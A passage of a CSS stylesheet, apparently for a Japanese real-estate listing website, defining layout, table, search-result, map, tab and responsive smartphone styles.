	margin-right: 20px;
}
.right10 {
	margin-right: 10px;
}
.right20 {
	margin-right: 20px;
}
.cursor {
	cursor: pointer;
}
.smal {
	font-size: 0.9em;
}
.larg {
	font-size: 1.2em;
}
.norm {
	font-weight: normal;
}
.pad0 {
	padding: 0px;
}
.pad5 {
	padding: 5px;
}
.pad10 {
	padding: 10px;
}
.pad20 {
	padding: 20px;
}
.pic320 {
	width: 100%;
	max-width: 320px;
	display: inline-block;
	margin: 10px 10px 10px 0;
}
.w100 {
	width: 100%;
}
.h100 {
	height: 100%;
}
.h10px {
	height: 10px;
}
.h90px {
	height: 90px;
}
.w90re {
	width: 90%;
	margin: auto;
}
.w90 {
	width: 90%;
	margin: auto;
}
.w70re {
	width: 70%;
	margin: auto;
}
.float_left {
	float: left;
}
.float_right {
	float: right;
}
.clear {
	clear: both;
}
.over_hdn {
	overflow: hidden;
}
.nedan {
	font-weight: bold;
	margin-right: 2px;
}
.seiyaku {
	padding: 2px;
	margin-left: 10px;
	font-weight: bold;
	letter-spacing: 2px;
}
.ulp2 {
	list-style-image: url('../images/arrow.gif');
	text-align: right;
	float: right;
}
.p2ul {
	list-style-image: url("../images/arrow.gif");
	margin-left: 0px;
}
.p2ul li {
	margin-left: 20px;
}
.print_btn {
	width: 42px;
	height: 42px;
	float: right;
	margin: 0;
	padding: 0;
	border-radius: 21px;
	background-size: 28px auto;
}
.print_btn:hover {
	cursor: pointer;
}
/*************
/* 見出し
*************/
h2 {
	font-size: 2.0em;
	margin: 0px 0px 4px 0px;
}
/*************
/* ヘッダー
*************/
h1 {
	font-size: 12px;
	line-height: 1.6;
	font-weight: normal;
	margin: auto;
}
.h1outer {
	width: 100%;
}
#header {
	overflow: hidden;
	padding: 5px 0 15px;
}
* html #header {
	height: 1%;
}
/*************
/* ロゴ
*************/
#header .logo {
	float: left;
	padding: 10px 0 0;
}
.logo {
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
}
.logo span {
	font-size: 13px;
	font-weight: normal;
/*color:#fff;*/
}
.info {
	float: right;
	padding: 15px 0 0;
}
.head_tel strong {
	font-size: 22px;
	font-weight: bold;
}
/*************
/* ロゴ
*************/
.tel {
	font-size: 22px;
	font-weight: bolder;
	letter-spacing: -1px;
}
.fax {
	font-size: 22px;
	font-weight: bolder;
	letter-spacing: -1px;
}
/**************************
/* トップナビゲーション
**************************/
#sticky_item {
	z-index: 100000;
}
/**************************
/* メイン画像（トップページ+サブページ）
**************************/
#mainBanner {
	margin: 20px auto 20px;
	position: relative;
	line-height: 0;
}
#mainBanner img {
	width: 100%;
	height: auto;
}
.slogan {
	position: absolute;
	max-width: 100%;
	height: auto;
	bottom: 10px;
	left: 10px;
	padding: 5px 10px;
	line-height: 1.4;
	z-index: 1;
}
.slogan h2 {
	padding-bottom: 5px;
	font-size: 20px;
}
.slogan h3 {
	font-size: 14px;
}
/**************************
/* グリッド
**************************/
.gridWrapper {
	clear: both;
	padding: 0px 0;
	overflow: hidden;
}
* html .gridWrapper {
	height: 1%;
}
.grid {
	float: left;
}
.colDark, .colLight {
	padding-bottom: 5px;
}
.colLight {
	background: #005c98;
}
.colDark h3, .colLight h3 {
	margin: 10px 10px 5px;
	font-size: 14px;
	font-weight: bold;
}
.colDark a, .colLight a {
	display: block;
	padding: 3px;
	border-radius: 3px;
}
#sub .grid h3, .syousai_img h3 {
	padding: 2px;
	padding-left: 7px;
	font-size: 14px;
	margin-bottom: 8px;
}
.grid p {
	padding: 5px 10px;
	font-size: 14px;
}
.grid ul {
	margin: 5px 10px;
}
.grid li {
	padding: 5px 0;
/*list-style:inside;*/list-style: none;
	font-size: 14px;
}
.grid li a {
	display: block;
	padding: 3px 5px 3px 15px;
}
.grid li a:hover {
	display: block;
}
.gridWrapper img {
	max-width: 100%;
	height: auto;
}
/*************
フッター
*************/
/* フッター内のグリッド(3カラム) */
#footer .grid {
	background: transparent;
}
#footer .Address {
	text-align: center;
	width: 100%;
	margin-top: 10px;
	font-size: 11px;
	background: transparent;
}
#footer .col3 ul {
	margin: 10px 0 10px 0px;
}
#footer .col3 li {
	padding: 0 6px 0 5px;
	margin-bottom: 3px;
	list-style: none;
	border-bottom: 0;
	display: inline-block;
}
.fntsm li {
	font-size: 12px;
}
/*************
メイン コンテンツ
*************/
section.content {
	margin-bottom: 20px;
	font-size: 14px;
	overflow: hidden;
}
* html section.content {
	height: 1%;
}
section.content p {
	margin-bottom: 5px;
}
h3.heading {
	padding: 5px 10px;
	margin-bottom: 10px;
	font-size: 16px;
	border-radius: 3px;
}
h4.heading {
	margin: 15px 0px 10px 0px;
	padding-top: 4px;
	padding-left: 10px;
	font-size: 14px;
	color: #000;
}
h5.heading {
	padding: 5px 10px;
	margin-top: 20px;
	margin-bottom: 10px;
	font-size: 15px;
	border-radius: 3px;
}
h6.heading {
	padding: 10px 30px;
	margin-top: 0px;
	margin-bottom: 0px;
	line-height: 30px;
	font-size: 14px;
	display: inline;
	cursor: pointer;
}
.alignleft {
	float: left;
	clear: left;
	margin: 3px 10px 10px 1px;
}
.alignright {
	float: right;
	clear: right;
	margin: 3px 1px 10px 10px;
}
#gallery .gridWrapper {
	padding: 0;
}
#gallery img {
	margin: 5px;
}
#gallery .grid {
	width: 31%;
	margin: 0 1%;
	padding: 0;
}
section#gallery {
	overflow: visible;
}
/*************
topおすすめ物件
*************/
.table_oss {
	margin-bottom: 5px;
	display: inline-table;
	width: 49.5%;
	vertical-align: top;
	border: 1px #ccc solid;
}
.table_oss td {
	border: 0;
	border: none;
}
.oss_kado {
	line-height: 1.5em;
	border-radius: 2px;
}
.oss_pic {
	text-align: center;
	vertical-align: top;
	width: 130px;
	padding-top: 3px;
}
/* スマートフォン 縦(ポートレート) */
@media only screen and (max-width:480px){
.table_oss {
	width: 99%;
}
}
/*************
検索結果上テーブル
*************/
.table_jyoken {
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 12px;
}
.table_jyoken td {
	display: inline-block;
	padding: 1px;
	vertical-align: top;
	width: 24.5%;
}
.e6_box {
	padding: 5px;
	vertical-align: middle;
}
.e6_box p {
	font-size: 12px;
}
.e6_box span {
	margin-right: 10px;
	display: inline-block;
}
.e6_box span img {
	vertical-align: middle;
	margin-right: -1px;
	cursor: default;
}
.e6_box span img:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.e6_box span img:last-child {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.e6_box span img.off {
	box-shadow: none;
}
.e6_box span img:hover {
	cursor: pointer;
}
.e6_box select {
	font: 12px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
/*------------------------------------------------------------*/
/* スマートフォン  */
@media only screen and (max-width:640px){
.e6_box span {
	margin-right: 0px;
}
.e6_box select {
	padding: 3px 5px;
	border-radius: 5px;
	width: 100%;
}
}
/*************
検索結果一覧テーブル
*************/
.list {
	width: 100%;
/*	border-collapse: collapse;
	border-spacing: 0;*/
}
.list thead th, .list tbody th {
	text-align: center;
	display: inline-block;
}
.list thead td, .list tbody td {
	text-align: left;
	padding-left: 6px;
	display: inline-block;
}
.list thead tr {
	display: inline-block;
	width: 99.5%;
}
.list thead th {
	width: 19%;
}
.list thead td {
	width: 79%;
}
.list tbody tr {
	display: inline-block;
	width: 49%;
}
.list tbody th {
	width: 38%;
}
.list tbody td {
	width: 59%;
}
.list thead th, .list thead td, .list tbody th, .list tbody td {
	padding-top: 1px;
	padding-bottom: 1px;
	border-width: 1px;
	vertical-align: middle;
	empty-cells: show;
	line-height: 18px;
}
.list td.non_bd {
	border-left: 0px;
	border-right: 0px;
	border-bottom: 0px;
}
.btn {
	width: auto;
	height: 34px; /*	float:right;*/;
	border: none;
	margin: 0px 6px 4px 0;
	padding: 0 30px 0 15px;
	border-radius: 4px;
	font-size: 14px;
}
.btn:hover {
	cursor: pointer;
}
.chkcookie {
	float: right;
	width: 160px; /*	height: 50px;*/;
	vertical-align: middle;
	text-align: right;
}
.cutlist {
	font-size: 12px;
	border-radius: 3px;
}
.video_icon {
	margin-top: -5px;
	margin-left: 10px;
}
.video_icon img {
	margin-right: 5px;
	vertical-align: middle;
}
.video_icon span {
	font-size: 12px;
}
.pic_apl {
	width: 100%;
	border: none;
}
.pic_apl:hover {
	cursor: pointer;
}
.non_hover:hover {
	cursor: default;
}
.pic_apl td {
	padding: 3px;
	display: table-cell;
	display: inline-block;
}
.pic_apl td.pic {
	min-width: 120px;
	text-align: center;
	vertical-align: top;
}
.pic_apl td.apl {
	width: 460px;
	vertical-align: top;
	text-align: left;
}
.pic_apl td.btn_area {
	width: 90px;
	vertical-align: bottom;
	text-align: right;
}
.appeal {
	margin: 3px;
	margin-top: 7px;
	border-radius: 6px;
	width: auto;
	padding: 0px 8px 2px 8px;
}
.appeal p {
	font-size: 13px;
	margin-top: -10px;
	line-height: 16px;
}
.point {
	position: relative;
	top: -8px;
	left: 8px;
}
.chkcookie {
	float: right;
	width: 150px;
	vertical-align: top;
	text-align: right;
	margin-top: -3px;
}
.chkcookie_btn {
	width: 140px;
	color: #333;
	border: 0px;
	border-radius: 3px;
	font: 12px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
/* ========リストメニュー============================================================== */
#list {
	width: 100%;
	height: 40px;
}
#list #listMenu {
	margin-top: 5px;
}
#list #listMenu ul {
	text-align: center;
}
#list #listMenu li {
	display: inline;
	margin: 0 0 0 1px;
	font-size: 0.8em;
	list-style: none;
	padding: 4px;
	font-weight: bold;
}
#list #listMenu #no {
	display: inline;
	margin: 0 0 0 1px;
	font-size: 0.8em;
	list-style: none;
	padding: 4px;
	font-weight: bold;
}
#list #listMenu li a {
	text-decoration: underline;
	font-weight: normal;
}
#list #listMenu li a:hover {
	text-decoration: underline;
	font-weight: normal;
}


/*************
リスト
*************/
.dick li {
	display: list-item;
	list-style: disc;
	padding-left: 0px;
	margin-left: 40px;
	margin-right: 10px;
}
.dick2 {
	padding-top: 10px;
	padding-bottom: 10px;
}
.dick2 li {
	display: list-item;
	list-style: disc;
	padding-left: 0px;
	margin-left: 60px;
	margin-right: 10px;
}
.decimal li {
	display: list-item;
	list-style: decimal;
	padding-left: 0px;
	margin-left: 40px;
	margin-right: 10px;
}
.square li {
	display: list-item;
	list-style: square;
	padding-left: 0px;
	margin-left: 40px;
	margin-right: 10px;
}
/*************
ボタン
*************/
.def3 {
	font-size: 16px;
	height: 50px;
	width: 300px;
	cursor: pointer;
	border-radius: 10px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.top_btn {
	height: 34px;
	border: none;
	margin: 0px auto;
	padding: 0 30px 0 15px;
	float: none;
	display: block;
	border-radius: 4px;
	font-size: 14px;
}
.top_btn:hover {
	cursor: pointer;
}

/*************
汎用テーブル
*************/
table.table {
	border-collapse: collapse;
	margin: 10px auto;
}
table.table th, table.table td {
	padding: 5px;
}
table.table thead th {
	font-weight: bold;
	text-align: center;
	vertical-align: middle;
}
table.table tbody th {
	min-width: 50%;
	vertical-align: middle;
}
/*************
レスポンシブテーブル
*************/
.responsive_table {
	width: 100%;
	border-collapse: collapse;
}
.responsive_table td, .responsive_table th {
	padding: 5px;
	vertical-align: middle;
}
.responsive_table th {
	text-align: center;
}
.responsive_table tbody th {
	width: 20%;
}
.responsive_table tbody th img {
	vertical-align: middle;
}
.responsive_table tbody td {
	width: 80%;
}
.responsive_table select, .responsive_table input, .responsive_table textarea {
	font: 12px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
.responsive_table input.ipt {
	width: 80%;
}
.responsive_table input.minman {
	width: 25%;
}
.responsive_table input.min {
	width: 50%;
}
.responsive_table textarea {
	width: 99%;
	height: 10em;
}
.button {
	height: 30px;
	min-width: 150px;
	font: 14px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	border-radius: 4px;
}
.button_submit {
	height: 30px;
	min-width: 150px;
	font: 14px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	border-radius: 4px;
}
.responsive_table td ol li {
	list-style-type: decimal;
	margin-left: 20px;
	margin-right: 5px;
}
.responsive_table td ul li {
	list-style: none;
	display: inline-block;
	vertical-align: top;
	width: 24%;
}
.responsive_table td .indiv {
	width: 100%;
	height: 150px;
	overflow: auto;
	padding: 2px;
	margin: 5px auto;
	font-size: 12px;
}
.responsive_table td .indiv h5 {
	font-size: 12px;
	font-weight: bold;
}
.responsive_table td .indiv p {
	margin-left: 20px;
}
.responsive_table td .indiv ul {
	margin-left: 20px;
	width: auto;
}
.responsive_table td .indiv ul li {
	margin-left: 20px;
	display: list-item;
	list-style: disc outside;
	width: auto;
}
/*------------------------------------------------------------*/
/* スマートフォン 横(ランドスケープ) */
@media only screen and (max-width:640px){
.responsive_table select, .responsive_table input, .responsive_table textarea {
	font: 14px "メイリオ",verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	padding: 3px 0;
}
.responsive_table input.minman {
	width: 25%;
}
.responsive_table input.ipt, .responsive_table input.min {
	width: 100%;
}
.responsive_table select {
	padding: 3px 5px;
	border-radius: 5px;
	width: 100%;
}
.responsive_table td ul li {
	width: 32%;
}
}
/*------------------------------------------------------------*/
@media only screen and (max-width:480px){
/*.responsive_table {
	background: #e6e6e6;
}*/
.responsive_table thead {
	display: none;
}
/*.responsive_table tbody {
	display: block;
}*/
.responsive_table tbody tr {
	display: block;
	margin-bottom: 8px;
}
.responsive_table tbody th, .responsive_table tbody td {
	display: list-item;
	list-style-type: none;
	border: none;
}
.responsive_table tbody th {
	font-weight: bold;
	margin-bottom: 5px;
	list-style-type: none;
	width: auto;
	text-align: left;
}
.responsive_table tbody th.th {
	text-align: center;
	margin-bottom: -8px;
}
.responsive_table tbody td {
	margin-left: 5px;
	padding: 0;
	width: auto;
}
.button {
	width: 98%;
	height: 30px;
}
.button_submit {
	width: 98%;
	height: 50px;
	margin-bottom: 10px;
}
.responsive_table td ul li {
	width: 49%;
}
.responsive_table input.minman {
	width: 99%;
}
}
/*------------------------------------------------------------*/
.responsive_table .inner_table {
	border: hidden;
	margin: 0px;
}
.responsive_table .inner_table td, .responsive_table.inner_table th {
	padding: 4px 20px 2px 0px;
	border: hidden;
	vertical-align: middle;
}
/*************
検索結果一覧テーブル
*************/
.syousai th, .syousai td {
	font: 12px verdana,"ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","メイリオ","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
	vertical-align: middle;
}
.syousai th {
	text-align: center;
}
.syousai .table1, .syousai .table2, .syousai .table4 {
	width: 100%;
	font-size: 0;
}
.syousai .head tr {
	width: 99.9%;
	display: ;
}
.syousai .head th {
	width: 100%;
	height: 1px;
	text-align: center;
	letter-spacing: 2px;
	line-height: 28px;
}
.syousai .table1 tr {
	width: 99.9%;
	display: inline-block;
	margin: 1px 0px 0px -1px;
	padding: 0px;
	min-height: 28px;
}
.syousai .table2 tr {
	width: 49.95%;
	display: inline-block;
	margin: 1px 0px 0px -1px;
	padding: 0px;
	min-height: 28px;
}
.syousai .table4 tr {
	width: 24.975%;
	display: inline-block;
	margin: 1px 0px 0px -1px;
	padding: 0px;
	min-height: 28px;
}
.syousai .table1 th {
	width: 120px;
	height: 26px;
	padding: 1px 0px 1px 4px;
}
.syousai .table1 td {
	padding: 1px 0px 1px 4px;
	height: 26px;
	width: 560px;  
/*	width: calc(100% - 125px);*/
}
.syousai .table1 td span.nedan {
	font-size: 14px;
}
.syousai .table2 th {
	width: 120px;
	height: 26px;
	padding: 1px 0px 1px 4px;
}
.syousai .table2 td {
	font-size: 12px;
	padding: 1px 0px 1px 4px;
	height: 26px;
}
.syousai .table4 th {
	width: 120px;
	height: 26px;
	padding: 1px 0px 1px 4px;
}
.syousai .table4 td {
	padding: 1px 0px 1px 4px;
	height: 26px;
}
.double {
	display: inline-table;
	width: 49.0%;
	margin-top: 6px;
	margin-bottom: 8px;
}
.double .table1 th {
	width: 120px;
}
.double .table1 td {
	width: 220px;
}
.double .midashi td {
	width: 100%;
	padding: 3px;
	text-align: center;
}
.hiyou_calc {
	float: right;
	margin-right: 10px;
}
@media only screen and (max-width:960px){
.syousai .table1 td {
	width: 740px;
	width: calc(100vw - 160px);
}
.double .table1 td {
	width: 290px;
	width: calc(50vw - 160px);
}
}
@media only screen and (max-width:640px){
.syousai .table2 tr {
	width: 99.9%;
}
.syousai .table4 tr {
	width: 49.95%;
}
.syousai th, .syousai td {
	line-height: 16px;
}
.syousai .head tr {
	margin: 0px 0px 2px 0px;
	border: 0px;
}
.syousai .table1 tr, .syousai .table2 tr, .syousai .table4 tr {
	margin: 0px 0px 2px 0px;
	border: 0px;
	min-height: 16px;
}
.syousai .table1 th, .syousai .table2 th, .syousai .table4 th {
	width: 120px;
	height: 16px;
}
.syousai .table1 td, .syousai .table2 td, .syousai .table4 td {
	height: 16px;
}
.syousai .table1 td {
	width: 480px;
	width: calc(100vw - 160px);
}
.double {
	display: inline-table;
	width: 100%;
	margin-top: 6px;
	margin-bottom: 0px;
}
.double .table1 td {
	width: 480px;
	width: calc(100vw - 160px);
}
.hiyou_calc {
	margin-right: 20vw;
}
}
@media only screen and (max-width:480px){
.syousai .table1 th, .syousai .table2 th, .syousai .table4 th {
	width: 80px;
}
.syousai .table1 td, .syousai .table2 td {
	width: calc(100vw - 110px);
}
.hiyou_calc {
	margin-right: 10px;
}
}
/*************
/* 上部固定
*************/
#kekka {
	width: 100%;
}
#top_fixed {
	width: 100%;
	height: auto;
	padding: 2px 0;
	text-align: center;
	vertical-align: top;
	color: white;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 3;
   /* margin-left: 150px;*/
}
#top_fixed .top_box {
	width: 180px;
	height: auto;
	display: inline-block;
	vertical-align: top;
}
#top_fixed .top_box span:first-child {
	color: yellow;
}
#top_fixed .top_box:first-child {
	width: auto;
	text-align: left;
	margin-right: 10px;
	line-height: 15px;
	margin-top: 4px;
}
/*************
/* フッター
*************/
#footer {
	clear: both;
	padding: 20px 0;
	overflow: hidden;
}
* html #footer {
	height: 1%;
}
#footer .copyright {
	font-size: 11px;
}
#back-top {
	position: fixed;
	bottom: 10px;
	right: 10px;
	z-index: 5;
}
#back-top a {
	font-size: 1.2em;
	width: 68px;
	height: 68px;
	display: block;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	text-decoration: none;
	border-radius: 34px;
}
/*************
/* フッター固定
*************/
#foot_fix {
	width: 100%;
	max-height: 120px;
	padding: 20px 10% 0;
	vertical-align: top;
	position: fixed;
	bottom: 0px;
	left: 0px;
	z-index: 4;
}
#foot_fix img {
	display: inline-block;
	margin: 0px 5px;
	height: 90px;
}
/*************
/* googleマップ
*************/
.ggmap {
	position: relative;
	padding-bottom: 75%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
.ggmap iframe, .ggmap object, .ggmap embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/*************
/* 検索ブロック
*************/
.kensaku-block ul {
	width: auto;
	margin-left: 10px;
	height: auto;
}
.kensaku-block li {
	float: left;
	display: inline-block;
	text-align: left;
	margin-top: 10px;
	margin-right: 1%;
	font-size: 12px;
	padding: 10px;
	width: 47.9%;
}
.kensaku-block li h3 {
	font-size: 15px;
	font-weight: bold;
	margin-top: -3px;
}
.kensaku-block li img {
	width: 80px;
	padding: 15px;
}
.kensaku-block li div {
	float: right;
	width: 60%;
}
.kensaku-block li iframe {
	margin:5px 0;
	border: 0px;
	overflow: hidden;
	height: 23px;
	width:100%;
}
.kensaku-block ul .idx {
	width: 38%;
	margin-left: 6px;
}
.kensaku-block ul .idx li {
	display: list-item;
	list-style: disc;
	border: 0px;
	margin: 0px;
	padding : 0px;
	width: 100%;
	font-size: 10px;
}
.kensaku-block li div .btn_list, .btn_map, .btn_eria, .btn_rosen {
	width: 100%;
	background-position: 5% center,right center;
	background-repeat: no-repeat,no-repeat;
	background-size: 22px auto,22px auto;
	margin: 0px 0 3px 0;
	padding-left: 42px;
	text-align: left;
	cursor: pointer;
}
/*************
/* 検索インデックス
*************/
.to-riq ul {
	margin-top: 20px;
	margin-left: 60px;
	margin-bottom: 10px;
}
.to-riq li {
	margin-bottom: 6px;
	list-style: square;
}
/*************
/* 流れページ
*************/
dl.nagare dt {
	margin-bottom: 4px;
	margin-top: 20px;
	font-size: 16px;
	font-weight: bold;
	padding-left: 17px;
}
dl.nagare dd {
	margin: 0 0 5px 10px;
	padding: 8px 8px 25px 8px;
}
dl.nagare dd.end {
	padding: 8px;
}
dl.nagare dd li {
	list-style: disc;
	margin-left: 20px;
}
/*************
/* リスト　アコーディオン
*************/
#accordion {
	width: 100%;
}
#accordion dd {
	margin-bottom: 10px;
	display: none;
}
#accordion dt input {
	width: 100%;
	cursor: pointer;
	padding: 3px 0;
}
#t_btn {
	width: 100%;
}
/*************
/* フォームページ
*************/
.newStyle1 {
	width: 350px;
	text-align: center;
}
.newStyle2 {
	text-align: center;
	width: 350px;
}
.td_table td {
	border: 0px;
}
.td_table label {
	margin-left: 6px;
}
/*************
/* リスト　タブ
*************/
.oss {
	width: 100%;
	overflow: hidden;
	height: 265px;
}
.oss_notaget {
	width: 100%;
	height: 120px;
	text-align: center;
	vertical-align: bottom;
	font-size: 14px;
	padding-top: 100px;
}
.tabs {
	overflow: hidden;
}
.tabs li {
	list-style: none;
	font: 14px verdana,"メイリオ","ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
.tabs li a {
	float: left;
	display: block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	margin-right: -1px;
}
.tab_content {
	width:100%;
	overflow:hidden;
}
.tab_content > div {
	clear: both;
	padding: 0px;
	line-height: 19px;
	display: none;
}
.tab_content .current {
	display: block;
}
.tab_content #home.first {
	display: block;
}
@media only screen and (max-width:480px){
.tabs li a {
	padding: 10px 0px;
	font-size: 12px;
	width: 33.3%;
	overflow: hidden;
	white-space: nowrap;
}
}
/*************
/* リスト　マップエリア
*************/
.map_canvas-wrapper {
	max-width: 100%;
	padding-bottom: 100%;
	position: relative;
	top: 0;
	left: 0;
	height: 0;
	overflow: hidden;
}
.map_canvas-wrapper > div {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#map_canvas img {
	max-width: none;
}
.map_chip {
	margin: 2px;
	width: 180px;
	text-align: center;
	font: 12px verdana,"メイリオ","ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
.map_chip p {
	margin: 3px 0;
}
.map_chip img {
	margin: auto;
}
.map_chip li {
	list-style: none;
	text-align: left;
	height: 14px;
}
@media only screen and (max-width:480px){
.map_canvas-wrapper {
	height: 100vh;
	padding-bottom: 100%;
}
.map_chip {
	width: 30vw;
	font: 10px verdana,"メイリオ","ヒラギノ丸ゴ ProN W4","Hiragino Maru Gothic ProN","Meiryo","ＭＳ Ｐゴシック","MS PGothic",Sans-Serif;
}
.map_chip li {
	height: 12px;
}
}
/******************************************************/
/******************************************************/
/* PC用 */
@media only screen and (min-width:940px){
#wrapper, h1, .inner {
	width: 940px;
	padding: 0;
}
#wrapper {
	padding-top: 12px;
	padding-bottom: 20px;
}
#main {
	float: left;
	width: 690px;
}
#sub {
	float: right;
	width: 235px;
/*	overflow:hidden;*/
}
/* グリッド */
.grid {
	width: 235px;
}
.col2 {
	width: 470px;
}
.col3 {
	width: 705px;
}
.col3 li a {
	padding: 0 6px 0 5px;
	font-size: 0.9em;
}
.col3 li a:hover {
	display: block;
}
#sub .grid {
	width: 100%;
	float: none;
	padding-bottom: 30px;
}
}
/******************************************************/
/* モニター幅999px以下 */
@media only screen and (max-width:999px){
h2:after, h2:before {
	display: none;
}
.print_btn {
	display: none;
}

}
/******************************************************/
/* モニター幅960px以下 */
@media only screen and (max-width:960px){
h1 p.inner {
	padding: 0 0%;
	width: 99%;
}
#header .logo {
	padding-left: 10px;
}
#header .info {
	padding-right: 10px;
}
ul#topnav {
	clear: both;
	width: 100%;
}
ul#topnav li {
	width: 33%;
	margin: 0 0 5px;
}
ul#topnav li:nth-child(3n){border-right:0;width:34%;}
ul#topnav li a {
	width: 100%;
	border-top: 0;
}
ul#topnav li:first-child a, ul#topnav li:last-child a {
	width: 100%;
}
.grid {
	width: 49%;
	margin: 2px 0;
}
.col2 {
	float: none;
	width: 100%;
	margin: 0 0 20px;
}
.col3 li a {
	padding: 0 6px 0 5px;
	font-size: 1.1em;
}
.col3 li a:hover {
	display: block;
}
.grid img {
	float: left;
	margin-right: 5px;
}
#gallery .grid img {
	float: none;
}
section.content {
	padding: 0 10px;
}
section.content img {
	max-width: 90%;
	height: auto;
}
#main {
	float: none;
	width: 100%;
}
#sub {
	float: none;
	width: 100%;
}
#sub .grid {
	padding-bottom: 20px;
	width: 49%;
	float: left;
	margin: 0 2px;
}
#sub .w100 {
	width: 100%;
}
#footer {
	padding: 0;
}
#footer .grid {
	float: none;
	width: 100%;
	margin-bottom: 5px;
	text-align: center;
}
#foot_fix {
	padding: 20px 0% 0;
}
#back-top {
	display: none;
}
#back-top a {
	display: none;
}
#top_fixed {
	display: none;
}
#top_fixed .top_box {
	display: none;
}
#top_fixed .top_box span {
	display: none;
}
#top_fixed .top_box:first-child {
	display: none;
}
.left20 {
	margin-left: 0px;
	margin-right: 0px;
}
.logo {
	line-height: 1.5;
}
#wrapper {
	padding: 12px 1% 20px;
	width: 98%;
}
.dis960 {
	display: none;
}
.pic320 {
	padding-right: 10px;
}
.pic_apl td.apl {
	width: 600px;
	width: calc(100vw - 300px);
}
}
/******************************************************/
/* iPad 縦 */
@media only screen and (max-width:768px){
#header {
	padding-bottom: 0;
}
#mainBanner {
	padding: 3px;
}
.table_jyoken td {
	width: 32%;
}
.dis768 {
	display: none;
}
.e6_box span img.right-radius768 {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
}
/******************************************************/
/* スマートフォン 横(ランドスケープ) */
@media only screen and (max-width:640px){
#kekka {
	width: 100%;
/*box-shadow: 10px 10px 10px rgba(0,0,0,0.4);*/
}
#wrapper h2 {
	font-size: 20px;
	line-height: 24px;
}
#kekka td {
	padding: 0 0;
}
#footer .grid {
	width: 100%;
}
section.content {
	padding: 0 0;
}
.pankuzu span a {
	text-decoration: underline;
	font-size: 16px;
}
.pankuzu span.this {
	font-size: 14px;
}
.grid img {
	float: none;
	margin: 20px auto 10px;
}
.grid p {
	text-align: left;
}
img.frame, #gallery img {
	border-width: 2px;
}
.alignleft, .alignright {
	float: none;
	display: block;
	margin: 0 auto 10px;
}
#footer .grid p {
	text-align: center;
}
#gallery .gridWrapper {
	width: 100%;
	padding: 0;
	text-align: center;
}
#gallery .grid {
	width: 50%;
	display: inline-block;
	margin: 0 0%;
	padding: 0;
}
.dis640 {
	display: none;
}
.kensaku-block ul {
	margin-left: 0px;
}
.kensaku-block li {
	margin-top: 10px;
	margin-right: 0%;
	width: 100%;
}
.kensaku-block li div {
	width: 70%;
}
.kensaku-block li div .btn {
	height: 36px;
	margin-bottom: 5px;
}
.to-riq ul {
	margin-top: 5px;
	margin-left: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
}
.to-riq li {
	padding: 5px 0;
/*list-style:inside;*/list-style: none;
	font-size: 14px;
	margin: 0px;
}
.to-riq li a {
	display: block;
	padding: 3px 5px 3px 15px;
}
.to-riq li a:hover {
	display: block;
}
.w90re {
	width: 100%;
	max-width: 100%;
}
.w70re {
	width: 100%;
	max-width: 100%;
}
.pic320 {
	float: none;
	width: 100%;
	max-width: 320px;
	display: block;
	margin: 0px auto;
	padding-right: 0px;
}
.pic_apl td.apl {
	width: 480px;
	width: calc(100vw - 180px);
}
.pic_apl td.btn_area {
	width: 100%;
}
.list tbody tr {
	display: inline-block;
	width: auto;
}
.list thead th, .list tbody th {
	/*width: 30%;*/
	width: auto;
	padding: 0px 5px;
	display: table-cell;
}
.list thead td, .list tbody td {
	width: auto;
	display: table-cell;
}
.e6_box span {
	margin-right: 0px;
	width: 100%;
}
#foot_fix {
	max-height: 90px;
	padding: 12px 0% 0;
}
#foot_fix img {
	height: 70px;
}
}
/******************************************************/
/* スマートフォン 縦(ポートレート) */
@media only screen and (max-width:480px){
h1 p.inner {
	font-size: 0.8em;
	padding: 2px 0;
}
#header .logo {
	padding-top: 10px;
}
.logo img {
	width: 100%;
}
.info {
	padding: 10px 0 0;
}
.def3 {
	width: 100%;
}
.left20 {
	margin-left: 0px;
	margin-right: 0px;
}
ul#topnav li {
	width: 50%;
}
ul#topnav li:nth-child(3n){
	width:50%;
}
ul#topnav li:nth-child(2n),ul#topnav li:nth-child(6n){border-right:0;}
#mainBanner {
	margin-left: 1px;
}
#mainBanner h2, #mainBanner h3 {
	font-size: 80%;
}
/*#sub .grid{display:none;}*/
#sub .grid {
	width: 100%;
}
#gallery .gridWrapper {
	width: 100%;
	padding: 0;
	text-align: center;
}
#gallery .grid {
	width: 100%;
	display: inline-block;
	margin: 0 0%;
	padding: 0;
}
#gallery img {
